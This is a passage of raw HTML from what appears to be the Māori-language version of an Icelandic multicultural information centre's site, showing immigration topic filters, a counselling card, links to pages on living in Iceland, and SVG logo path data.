class="ContentFilterSelector_input__I9jwB" value="106"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R15teklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>E hiahia ana ahau ki te rapu whakarurutanga i Tiorangi</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R1dteklr6:" class="ContentFilterSelector_input__I9jwB" value="107"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R1dteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ko etahi atu take mo te neke ki Tiorangi</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rslr6:" class="ContentFilterSelector_input__I9jwB" value="178"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He tohunga ahau e mahi ana i nga take manene</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="178" type="checkbox" id=":R3eslr6:" class="ContentFilterSelector_input__I9jwB" value="179"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Tuhinga 15</label></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="178" type="checkbox" id=":R5eslr6:" class="ContentFilterSelector_input__I9jwB" value="186"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Pouaka taputapu</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rdteslr6:" class="ContentFilterSelector_input__I9jwB" value="188"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>He mea whakaputa</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rlteslr6:" class="ContentFilterSelector_input__I9jwB" value="187"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ko te kohinga ataata</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="rootTag" type="radio" id=":R14lr6:" class="ContentFilterSelector_input__I9jwB" value="180"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R14lr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Rongorongo</label></div></fieldset></form></div><div class="Layout_content__3vK6D FilterContentSection_results__q8KmK" data-loading="false"><a class="CardWithImage_wrap__KTweT dtxt-hover " href="/mi/counselling"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg><div class="CardWithImage_content__SNR7H"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CardWithImage_title__yjzyf" data-dia-text-current="0" data-dia-text-a="Kei te hiahia awhina koe?" data-dia-text-b="Kei te hiahia awhina koe?">Kei te hiahia awhina koe?</div><div class="Body_body__BPe4y Body_intro__2bpEg CardWithImage_body__cwmEb">He hou koe i konei, kei te whakatikatika tonu ranei koe?
Kei te rapu whakautu koe, kei te hiahia awhina ranei koe?
Kei konei matou ki te awhina. Waea, korerorero, imeera ranei ki a maatau!</div><button class="Label_label__QiInX Button_btn__ezurx undefined CardWithImage_btn__QH1zB">Te ratonga tohutohu</button></div></a><a class="Headings_h2__NNEfb CardCta_wrap__DfgQT dtxt-hover CardCta_large__KMFXv" href="/mi/about-us"><span class="DiacriticText_hover__eRYbQ CardCta_title__O_dY4" data-dia-text-current="0" data-dia-text-a="Mo te Pokapū Korero Tikanga-maha" data-dia-text-b="Mo te Pokapū Korero Tikanga-maha">Mo te Pokapū Korero Tikanga-maha</span><span class="CardCta_icon__PaiIH"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><ul class="SearchResult_resultsWrap__ODc4p FilterContentSection_searchResults__pnrmr"><li><a class="SearchResult_resultItem__EMSAK " href="/mi/living-in-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Noho i Tiorangi</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/moving-to-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Te neke ki Tiorangi</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/counselling"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Tohutohu</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/faqs"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">FAQ</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/resources"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Rauemi</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/news"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Puranga korero</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/events"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Nga huihuinga</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/mi/resources/toolbox/published-material"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">He mea whakaputa</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li></ul></div></div></section><div class="Layout_grid__WYoRv PageHome_banners__cRjBq"><div><a class="CustomBanner_wrap__Ow0Qn PageHome_ruvBanner___z_LP" target="_blank" href="https://www.ruv.is/english"><div class="CustomBanner_imageWrapper__t9nfP"><div class="CustomBanner_cardDotWrapper__Lz_Dl"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2023/03/ruv-banner-aspect-ratio-1200-1200.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg></div></div><div class="CustomBanner_content__tBxfI"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CustomBanner_title__p35jc" data-dia-text-current="0" data-dia-text-a="Nga korero i te reo Ingarihi na RÚV" data-dia-text-b="Nga korero i te reo Ingarihi na RÚV">Nga korero i te reo Ingarihi na RÚV</div><div class="Body_body__BPe4y Body_intro__2bpEg CustomBanner_body__WXWox">Nga korero i roto i te reo Ingarihi na te Icelandic National Broadcasting Service - RÚV</div><button class="Label_label__QiInX Button_btn__ezurx undefined CustomBanner_btn__hQ54a">Tirohia nga korero i te reo Ingarihi</button></div></a></div></div></div><!--/$--></main><footer class="AppFooter_wrap__NneZ8"><div class="AppFooter_content__1L6Pe"><div class="Layout_grid__WYoRv AppFooter_footer__IWvL2"><ul class="AppFooter_logo__JmeGP"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 